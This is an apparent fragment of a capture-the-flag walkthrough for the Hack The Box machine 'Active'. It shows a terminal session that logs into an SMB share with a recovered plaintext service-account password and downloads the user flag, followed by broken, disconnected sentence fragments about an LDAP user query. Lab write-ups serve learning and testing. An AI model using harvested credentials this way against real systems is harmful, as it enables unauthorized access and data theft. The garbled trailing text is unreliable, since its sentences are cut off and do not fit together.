 ┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$ smbclient -U SVC_TGS%GPPstillStandingStrong2k18 //10.10.10.100/Users
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHSrn 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHSrn 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
5217023 blocks of size 4096. 279194 blocks available
smb: \> cd SVC_TGS\
smb: \SVC_TGS\> cd Desktop\user.txt
active.htb/ Active.pdf GetADUsers.py Groups.xml Nmap_Active psexec.py user_creds windapsearch.py
smb: \SVC_TGS\> cd Desktop\user.txt
active.htb/ Active.pdf GetADUsers.py Groups.xml Nmap_Active psexec.py user_creds windapsearch.py
smb: \SVC_TGS\> cd Desktop
smb: \SVC_TGS\Desktop\> ls
. D 0 Sat Jul 21 11:14:42 2018
.. D 0 Sat Jul 21 11:14:42 2018
user.txt AR 34 Tue Dec 19 18:17:42 2023
5217023 blocks of size 4096. 279194 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \SVC_TGS\Desktop\>
https://support.microsoft.com/en-gb/help/305144/how-to-use-the-usera
of 2 corresponds to a disabled account status, and so the que
/ username) in the active.htb domain.
sAMAccountName: Administrator
sAMAccountName: SVC_TGS
The option specifies the search scope. means
base DN and all its child entries. This is the most comprehensive,
entire directory tree below the base DN.
is an
objects that are not disabled. Here's the breakdown: